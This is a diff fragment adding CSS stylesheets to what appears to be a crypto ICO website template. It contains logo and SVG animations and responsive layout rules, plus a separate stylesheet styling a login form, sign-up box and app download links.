+    -webkit-transform : translateY(16px);
+            transform : translateY(16px);
+  }
+  100% {
+    -webkit-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+}
+
+@-moz-keyframes updown_logo {
+  0% {
+    -moz-transform : translateY(0px);
+         transform : translateY(0px);
+  }
+  50% {
+    -moz-transform : translateY(16px);
+         transform : translateY(16px);
+  }
+  100% {
+    -moz-transform : translateY(0px);
+         transform : translateY(0px);
+  }
+}
+
+@-o-keyframes updown_logo {
+  0% {
+    -o-transform : translateY(0px);
+       transform : translateY(0px);
+  }
+  50% {
+    -o-transform : translateY(16px);
+       transform : translateY(16px);
+  }
+  100% {
+    -o-transform : translateY(0px);
+       transform : translateY(0px);
+  }
+}
+
+@keyframes updown_logo {
+  0% {
+    -webkit-transform : translateY(0px);
+       -moz-transform : translateY(0px);
+         -o-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+  50% {
+    -webkit-transform : translateY(16px);
+       -moz-transform : translateY(16px);
+         -o-transform : translateY(16px);
+            transform : translateY(16px);
+  }
+  100% {
+    -webkit-transform : translateY(0px);
+       -moz-transform : translateY(0px);
+         -o-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+}
+
+@-webkit-keyframes updown1 {
+  0% {
+    -webkit-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+  50% {
+    -webkit-transform : translateY(8px);
+            transform : translateY(8px);
+  }
+  100% {
+    -webkit-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+}
+
+@-moz-keyframes updown1 {
+  0% {
+    -moz-transform : translateY(0px);
+         transform : translateY(0px);
+  }
+  50% {
+    -moz-transform : translateY(8px);
+         transform : translateY(8px);
+  }
+  100% {
+    -moz-transform : translateY(0px);
+         transform : translateY(0px);
+  }
+}
+
+@-o-keyframes updown1 {
+  0% {
+    -o-transform : translateY(0px);
+       transform : translateY(0px);
+  }
+  50% {
+    -o-transform : translateY(8px);
+       transform : translateY(8px);
+  }
+  100% {
+    -o-transform : translateY(0px);
+       transform : translateY(0px);
+  }
+}
+
+@keyframes updown1 {
+  0% {
+    -webkit-transform : translateY(0px);
+       -moz-transform : translateY(0px);
+         -o-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+  50% {
+    -webkit-transform : translateY(8px);
+       -moz-transform : translateY(8px);
+         -o-transform : translateY(8px);
+            transform : translateY(8px);
+  }
+  100% {
+    -webkit-transform : translateY(0px);
+       -moz-transform : translateY(0px);
+         -o-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+}
+
+@-webkit-keyframes updown2 {
+  0% {
+    -webkit-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+  50% {
+    -webkit-transform : translateY(8px);
+            transform : translateY(8px);
+  }
+  100% {
+    -webkit-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+}
+
+@-moz-keyframes updown2 {
+  0% {
+    -moz-transform : translateY(0px);
+         transform : translateY(0px);
+  }
+  50% {
+    -moz-transform : translateY(8px);
+         transform : translateY(8px);
+  }
+  100% {
+    -moz-transform : translateY(0px);
+         transform : translateY(0px);
+  }
+}
+
+@-o-keyframes updown2 {
+  0% {
+    -o-transform : translateY(0px);
+       transform : translateY(0px);
+  }
+  50% {
+    -o-transform : translateY(8px);
+       transform : translateY(8px);
+  }
+  100% {
+    -o-transform : translateY(0px);
+       transform : translateY(0px);
+  }
+}
+
+@keyframes updown2 {
+  0% {
+    -webkit-transform : translateY(0px);
+       -moz-transform : translateY(0px);
+         -o-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+  50% {
+    -webkit-transform : translateY(8px);
+       -moz-transform : translateY(8px);
+         -o-transform : translateY(8px);
+            transform : translateY(8px);
+  }
+  100% {
+    -webkit-transform : translateY(0px);
+       -moz-transform : translateY(0px);
+         -o-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+}
+
+#svg-animation .path {
+  fill : none;
+  stroke-dasharray : 1000;
+  stroke-dashoffset : 1000;
+  -webkit-animation : dash 3s linear forwards;
+     -moz-animation : dash 3s linear forwards;
+       -o-animation : dash 3s linear forwards;
+          animation : dash 3s linear forwards;
+}
+
+@-webkit-keyframes dash {
+  to {
+    stroke-dashoffset : 0;
+  }
+}
+
+@-moz-keyframes dash {
+  to {
+    stroke-dashoffset : 0;
+  }
+}
+
+@-o-keyframes dash {
+  to {
+    stroke-dashoffset : 0;
+  }
+}
+
+@keyframes dash {
+  to {
+    stroke-dashoffset : 0;
+  }
+}
+
+#svg-animation .path-reverse {
+  fill : none;
+  stroke-dasharray : 500;
+  stroke-dashoffset : 500;
+  -webkit-animation : dash-reverse 2s linear forwards;
+     -moz-animation : dash-reverse 2s linear forwards;
+       -o-animation : dash-reverse 2s linear forwards;
+          animation : dash-reverse 2s linear forwards;
+}
+
+@-webkit-keyframes dash-reverse {
+  from {
+    stroke-dashoffset : -500;
+  }
+  to {
+    stroke-dashoffset : 0;
+  }
+}
+
+@-moz-keyframes dash-reverse {
+  from {
+    stroke-dashoffset : -500;
+  }
+  to {
+    stroke-dashoffset : 0;
+  }
+}
+
+@-o-keyframes dash-reverse {
+  from {
+    stroke-dashoffset : -500;
+  }
+  to {
+    stroke-dashoffset : 0;
+  }
+}
+
+@keyframes dash-reverse {
+  from {
+    stroke-dashoffset : -500;
+  }
+  to {
+    stroke-dashoffset : 0;
+  }
+}
+
+.vertical-social .midnightHeader.default, .vertical-social .midnightHeader.white {
+  background : #FFFFFF;
+}
+.vertical-social .midnightHeader.default ul li a, .vertical-social .midnightHeader.white ul li a {
+  color : #000000;
+}
+
+header .navbar.navbar-fixed {
+  background : #194089;
+}
+
+header .navbar .dropdown .dropdown-menu .dropdown-item {
+  color : #7D7D7D;
+}
+
+#navigation #slide-line {
+  background-color : #FDC800;
+}
+
+.ripples:before {
+  background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
+  background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
+  background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
+  background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
+  border : 0.5px solid rgba(255, 255, 255, 0.4);
+}
+
+.ripples:after {
+  background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
+  background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
+  background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
+  background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
+  border : 0.5px solid rgba(255, 255, 255, 0.4);
+}
+
+p {
+  color : #C7B8FF;
+}
+
+.dark-bg-text-color {
+  color : #C7B8FF;
+}
+
+.title {
+  color : #FFFFFF;
+}
+
+.heading .sub-title {
+  opacity : 0.05 !important;
+}
+
+.crypto-3d-graphic {
+  position : relative;
+  left : -30%;
+  margin-top : 100px;
+}
+
+#about:before {
+  content : '';
+  background : url('../images-3d-animation/what-is-crypto-shape.html') no-repeat center right;
+  width : 236px;
+  position : absolute;
+  left : 0;
+  height : 729px;
+}
+
+#problem-solution:before {
+  content : '';
+  background : url('../images-3d-animation/solutions-shape.html') no-repeat center right;
+  width : 346px;
+  position : absolute;
+  right : 5%;
+  height : 346px;
+}
+
+#token-sale-mobile-app {
+  position : relative;
+}
+#token-sale-mobile-app .token-sale:before {
+  content : '';
+  background : url('../images-3d-animation/token-sale-shape.html') no-repeat center left;
+  width : 673px;
+  position : absolute;
+  left : 0;
+  height : 902px;
+  top : 15%;
+}
+#token-sale-mobile-app ul.token-sale-info li {
+  color : #C7B8FF;
+}
+
+#our-coin:before {
+  content : '';
+  background : url('../images-3d-animation/our-coin-shape.html') no-repeat center right;
+  width : 213px;
+  position : absolute;
+  right : 0;
+  height : 346px;
+}
+
+#token-distribution h6.content-title {
+  color : #FFFFFF;
+}
+
+#team:before {
+  content : '';
+  background : url('../images-3d-animation/team-shape.html') no-repeat center left;
+  width : 260px;
+  position : absolute;
+  left : 0;
+  height : 424px;
+}
+
+#team .team-width p {
+  color : #FFFFFF;
+}
+
+#team .profile .social-profile a {
+  color : #C7B8FF !important;
+}
+
+.team-modal p {
+  color : #7D7D7D;
+}
+
+.faq .tab-content .card .card-body {
+  color : #7D7D7D;
+}
+
+.contact:before {
+  content : '';
+  background : url('../images-3d-animation/contact-shape.html') no-repeat center right;
+  width : 153px;
+  position : absolute;
+  right : 0;
+  height : 556px;
+}
+
+.exchange-listing .listing .col:before {
+  border-left : 1px solid #C7B8FF;
+}
+
+.ico-modal .close {
+  position : absolute;
+  right : 0;
+  top : -30px;
+  z-index : 999;
+  font-size : 2rem;
+  font-weight : normal;
+  color : #FFFFFF;
+  opacity : 1;
+}
+
+@media (max-width: 575.98px) {
+  .svg-img {
+    width : 350px !important;
+  }
+  .head-area .head-content .banner-content {
+    padding-top : 1.5rem !important;
+    text-align : center;
+  }
+  .head-area .head-content h1 {
+    font-size : 1.2rem;
+    line-height : 1.8rem;
+  }
+  .head-area .head-content h3 {
+    margin-top : 2rem !important;
+    font-size : 0.9rem;
+    line-height : 1.4rem;
+  }
+  .head-area .head-content .btn {
+    padding : 0.8rem !important;
+    font-size : 0.8rem;
+  }
+  .section-padding {
+    padding : 3rem 0 !important;
+  }
+  .dark-bg-heading {
+    margin-bottom : 3rem !important;
+  }
+  .dark-bg-heading .sub-title, .heading .sub-title {
+    display : none !important;
+  }
+  .dark-bg-heading .title, .heading .title {
+    font-size : 1.4rem !important;
+  }
+  .move-first {
+    -webkit-box-ordinal-group : 0;
+    -webkit-order : -1;
+       -moz-box-ordinal-group : 0;
+    -ms-flex-order : -1;
+            order : -1;
+  }
+  .about .content-area .what-is-crypto-img {
+    text-align : center;
+  }
+  .about .content-area .play-video {
+    top : 75%;
+    left : 53%;
+  }
+  .about .content-area .play-video .play {
+    padding : 0.75rem !important;
+    height : 50px;
+    width : 50px;
+  }
+  .about .content-area .play-video .play i {
+    font-size : 1.5rem;
+  }
+  .problems-img, .solutions-img {
+    width : 250px;
+  }
+  .whitepaper-img {
+    text-align : center;
+    margin-bottom : 3rem;
+  }
+  .token-distribution .token-img {
+    text-align : center;
+    margin-bottom : 3rem;
+  }
+  .token-sale:before {
+    content : none;
+  }
+  .roadmap .timestamp.active span:after {
+    left : 44.1%;
+  }
+  .roadmap .timestamp span:after {
+    left : 44.1%;
+  }
+  .roadmap .next-slide {
+    right : -14px;
+  }
+  .roadmap .prev-slide {
+    left : -14px;
+  }
+  .faq .nav.nav-underline a {
+    font-size : 1rem;
+  }
+  .contact .contact-info {
+    display : block;
+  }
+  .contact .contact-info li {
+    margin : 1rem 0;
+  }
+  .contact .contact-info li i {
+    font-size : 1.12rem;
+    line-height : 1.5rem;
+  }
+  .coin-img {
+    text-align : center;
+  }
+  .coin-img img {
+    width : 200px;
+  }
+  .mobile-app {
+    margin-top : 3rem !important;
+  }
+  .mobile-app .mobile-app-imgs .mobile-app-img-1 {
+    width : 250px;
+  }
+  .mobile-app .mobile-app-imgs .mobile-app-img-2 {
+    width : 70px;
+    top : 36px;
+    left : 145px;
+  }
+  .mobile-app .mobile-app-imgs .mobile-app-img-3 {
+    width : 115px;
+    top : -9px;
+    left : 141px;
+  }
+  .mobile-app .mobile-app-imgs .mobile-app-img-4 {
+    width : 175px;
+    top : -92px;
+    left : 146px;
+  }
+  .mobile-app .btn {
+    padding : 0.7rem 1rem !important;
+  }
+  .mobile-app .btn span {
+    padding-right : 1rem !important;
+  }
+  .token-details .progress-bottom {
+    top : 2rem;
+  }
+  .token-details .clock-counter .flip-clock-wrapper .flip {
+    margin : 2px;
+    height : 24px;
+    padding : 23px 1px;
+  }
+  .token-details .clock-counter .flip-clock-wrapper .flip li {
+    top : 6px;
+  }
+  .token-details .clock-counter .flip-clock-wrapper .flip li a .up .inn {
+    font-size : 1.5rem;
+    top : -16px;
+  }
+  .token-details .clock-counter .flip-clock-wrapper .flip li a .down .inn {
+    font-size : 1.5rem;
+    bottom : 16px;
+  }
+  .token-details .clock-counter .flip-clock-wrapper .flip-clock-dot {
+    width : 4px;
+    height : 4px;
+    left : 2px;
+  }
+  .token-details .clock-counter .flip-clock-wrapper .flip-clock-dot.top {
+    top : 16px;
+  }
+  .token-details .clock-counter .flip-clock-wrapper .flip-clock-dot.bottom {
+    bottom : 64px;
+  }
+  .token-details .clock-counter .flip-clock-divider.days .flip-clock-label {
+    left : -20px;
+  }
+  .token-details .clock-counter .flip-clock-divider.hours .flip-clock-label {
+    left : -8px;
+  }
+  .token-details .clock-counter .flip-clock-divider.minutes .flip-clock-label {
+    left : -7px;
+  }
+  .token-details .clock-counter .flip-clock-divider.seconds .flip-clock-label {
+    left : 0;
+  }
+}
+
+@media (min-width: 576px) and (max-width: 767.98px) {
+  .svg-img {
+    width : 425px !important;
+  }
+  .head-area .head-content .banner-content {
+    padding-top : 1rem !important;
+    text-align : center;
+  }
+  .head-area .head-content h1 {
+    font-size : 1.5rem;
+    line-height : 2rem;
+  }
+  .head-area .head-content h3 {
+    margin-top : 2rem !important;
+    font-size : 1rem;
+    line-height : 1.5rem;
+  }
+  .head-area .head-content .btn {
+    padding : 0.8rem;
+    font-size : 0.8rem;
+  }
+  .section-padding {
+    padding : 3rem 0;
+  }
+  .dark-bg-heading {
+    margin-bottom : 3rem !important;
+  }
+  .dark-bg-heading .sub-title, .heading .sub-title {
+    font-size : 2.75rem;
+    top : 14%;
+  }
+  .title {
+    font-size : 1.5rem;
+  }
+  .about .content-area .what-is-crypto-img {
+    text-align : center;
+  }
+  .about .content-area .play-video {
+    left : 52%;
+  }
+  .move-first {
+    -webkit-box-ordinal-group : 0;
+    -webkit-order : -1;
+       -moz-box-ordinal-group : 0;
+    -ms-flex-order : -1;
+            order : -1;
+  }
+  .whitepaper-img {
+    text-align : center;
+    margin-bottom : 3rem;
+  }
+  .token-distribution .token-img {
+    margin-bottom : 3rem;
+  }
+  .token-sale:before {
+    content : none;
+  }
+  .roadmap .timestamp.active span:after {
+    left : 44.6%;
+  }
+  .roadmap .timestamp span:after {
+    left : 44.6%;
+  }
+  .roadmap .next-slide {
+    right : -8px;
+  }
+  .roadmap .prev-slide {
+    left : -8px;
+  }
+  .contact .contact-info {
+    display : block;
+  }
+  .contact .contact-info li {
+    margin : 1rem 0;
+  }
+  .coin-img {
+    text-align : center;
+  }
+}
+
+@media (min-width: 768px) and (max-width: 991.98px) {
+  .svg-img {
+    width : 475px;
+  }
+  .head-area .head-content .banner-content {
+    padding-top : 1rem !important;
+    text-align : center;
+  }
+  .head-area .head-content h1 {
+    font-size : 1.5rem;
+    line-height : 2rem;
+  }
+  .head-area .head-content h3 {
+    margin-top : 2rem !important;
+    font-size : 1rem;
+    line-height : 1.5rem;
+  }
+  .head-area .head-content .btn {
+    padding : 0.6rem 1rem;
+    font-size : 1rem;
+  }
+  .dark-bg-heading .sub-title, .heading .sub-title {
+    font-size : 4rem !important;
+    top : 6% !important;
+  }
+  .about .content-area .what-is-crypto-img {
+    text-align : center;
+  }
+  .about .content-area .play-video {
+    left : 52%;
+  }
+  .move-first {
+    -webkit-box-ordinal-group : 0;
+    -webkit-order : -1;
+       -moz-box-ordinal-group : 0;
+    -ms-flex-order : -1;
+            order : -1;
+  }
+  .whitepaper-img {
+    text-align : center;
+    margin-bottom : 3rem;
+  }
+  .token-distribution .token-img {
+    text-align : center;
+    margin-bottom : 3rem;
+  }
+  .token-distribution .token-img img {
+    width : 450px;
+  }
+  .coin-img {
+    text-align : center;
+  }
+  .roadmap .next-slide {
+    right : 2px;
+  }
+  .roadmap .prev-slide {
+    left : 2px;
+  }
+}
+
+@media (max-width: 991.98px) {
+  .main-menu.navbar.navbar-absolute.open {
+    background : #102E65;
+  }
+  .main-menu.navbar .dropdown-menu {
+    background : #14387B;
+    -webkit-box-shadow : none !important;
+            box-shadow : none !important;
+  }
+  .main-menu.navbar .dropdown-menu a {
+    color : #FFFFFF;
+  }
+}
+
+@media (min-width: 992px) and (max-width: 1199.98px) {
+  .svg-img {
+    width : 450px !important;
+  }
+  .head-area .head-content .banner-content {
+    padding-top : 0.5rem !important;
+  }
+  .head-area .head-content h1 {
+    font-size : 1.5rem;
+    line-height : 2rem;
+  }
+  .head-area .head-content h3 {
+    margin-top : 2rem !important;
+    font-size : 1rem;
+    line-height : 1.5rem;
+  }
+  .dark-bg-heading .sub-title, .heading .sub-title {
+    font-size : 4.625rem !important;
+  }
+  .about .content-area .what-is-crypto-img img {
+    width : 450px;
+  }
+  .about .content-area .play-video {
+    left : 54%;
+  }
+  .token-img img {
+    width : 450px;
+  }
+  .mobile-app .mobile-app-imgs .mobile-app-img-1 {
+    width : 375px;
+  }
+  .mobile-app .mobile-app-imgs .mobile-app-img-2 {
+    width : 102px;
+    top : 55px;
+    left : 220px;
+  }
+  .mobile-app .mobile-app-imgs .mobile-app-img-3 {
+    width : 174px;
+    top : -13px;
+    left : 210px;
+  }
+  .mobile-app .mobile-app-imgs .mobile-app-img-4 {
+    width : 220px;
+    top : -114px;
+    left : 235px;
+  }
+  .roadmap .next-slide {
+    right : 14px;
+  }
+  .roadmap .prev-slide {
+    left : 14px;
+  }
+}
+
+@media (min-width: 1200px) and (max-width: 1499.98px) {
+  .svg-img {
+    width : 570px;
+  }
+}--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -0,0 +1,224 @@
+/*================================================================================
+	Item Name: Crypto ICO - Cryptocurrency Website Landing Page HTML + Dashboard Template
+	Version: 1.0
+	Author: PIXINVENT
+	Author URL: http://www.themeforest.net/user/pixinvent
+================================================================================
+
+NOTE:
+------
+PLACE HERE YOUR OWN SCSS CODES AND IF NEEDED, OVERRIDE THE STYLES FROM THE OTHER STYLESHEETS.
+WE WILL RELEASE FUTURE UPDATES SO IN ORDER TO NOT OVERWRITE YOUR STYLES IT'S BETTER LIKE THIS.  */
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
+    Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
+}
+
+a{
+  text-decoration: none;
+}
+
+main {
+  height: 100vh;
+  width: 100%;
+  background-color: #fafafa;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+  padding: 0 30px;
+}
+
+#forma {
+  width: 350px;
+  height: auto;
+  text-align: center;
+  border: 1px solid #c9c9c9;
+  padding: 40px;
+  padding-bottom: 20px;
+  background-color: #fff;
+  margin: auto;
+}
+
+form {
+  margin-top: 20px;
+}
+
+.form-group {
+  text-align: start;
+  position: relative;
+  margin: 15px 0;
+}
+
+.form-group label {
+  position: absolute;
+  top: 10px;
+  left: 10px;
+}
+
+.form-group div {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  background-color: #fafafa;
+  padding: 10px;
+  border: 1px solid #c4c4c4;
+  border-radius: 5px;
+}
+
+.form-group input {
+  width: 100%;
+  background: none;
+  border: none;
+  outline: none;
+  font-size: 13px;
+  color: #6b6b6b;
+}
+
+.field-icon {
+  position: relative;
+  color: rgb(65, 65, 65);
+  font-size: 13px;
+  z-index: 2;
+  cursor: pointer;
+  padding: 0;
+  margin: 0;
+}
+
+button {
+  width: 100%;
+  border: 1px solid #1e71ec;
+  background-color: #1e71ec;
+  color: white;
+  font-size: 13px;
+  font-weight: 500;
+  padding: 5px;
+  border-radius: 5px;
+  margin-top: 5px;
+}
+
+.orr {
+  position: relative;
+  text-align: center;
+  margin: 20px 0;
+}
+
+.orr p {
+  padding-bottom: 0;
+  margin-bottom: 0;
+  font-weight: 600;
+  font-size: 13px;
+  color: rgb(109, 109, 109);
+}
+
+.orr::after {
+  position: absolute;
+  content: "";
+  height: 1px;
+  width: 40%;
+  background-color: #dadada;
+  top: calc(50% - 0.5px);
+  left: 0;
+}
+
+.orr::before {
+  position: absolute;
+  content: "";
+  height: 1px;
+  width: 40%;
+  background-color: #dadada;
+  top: calc(50% - 0.5px);
+  right: 0;
+}
+
+form a {
+  font-size: 13px;
+  color: rgb(85, 85, 85);
+}
+
+.sign-up {
+  height: auto;
+  text-align: center;
+  border: 1px solid #c9c9c9;
+  padding: 20px;
+  background-color: #fff;
+  margin: auto;
+  margin-top: 15px;
+  width: 350px;
+}
+
+.sign-up p {
+  margin-bottom: 0;
+  padding-bottom: 0;
+  color: rgb(15, 15, 15);
+  font-size: 12px;
+}
+
+.sign-up p a {
+  color: cornflowerblue;
+  font-weight: 600;
+  font-size: 15px;
+}
+
+.get {
+  color: #000;
+  margin: 15px 0;
+}
+
+.links {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0 20px;
+  width: 350px;
+  margin: auto;
+}
+
+.links a img {
+  height: 45px;
+  width: auto;
+}
+
+.nd-links {
+  display: flex;
+  flex-wrap: wrap;
+  align-items: center;
+  margin-top: 40px;
+  text-align: center;
+  justify-content: center;
+}
+
+.nd-links a {
+  font-size: 12px;
+  margin: 0 10px;
+  color: #848585;
+}
+footer p{
+  margin-top: 20px;
+  color: #848585;
+  font-size: 13px;
+}
+
+#alert-message{
+  color: rgb(255, 0, 0);
+  
+}
+
+@media screen and (max-width: 450px) {
+  main{ 
+    height: 110vh;
+  }
+  #forma{
+    background-color: transparent;
+    border: none;
+  }
+
+  .sign-up{
+    background-color: transparent;
+    border: none;
+  }
+}